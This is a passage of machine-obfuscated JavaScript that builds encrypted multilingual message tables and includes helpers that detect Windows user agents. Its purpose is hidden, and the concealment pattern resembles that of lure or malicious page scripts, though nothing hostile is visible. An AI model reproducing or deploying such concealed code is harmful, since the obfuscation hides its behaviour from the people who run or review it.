6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function _0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return _0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var 